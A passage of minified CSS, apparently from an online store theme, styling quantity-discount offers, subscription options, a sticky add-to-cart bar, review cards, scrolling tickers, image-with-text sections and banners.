calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: 